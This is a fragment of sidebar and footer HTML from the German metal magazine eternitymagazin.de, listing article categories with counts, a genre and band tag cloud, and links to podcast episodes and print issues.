<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
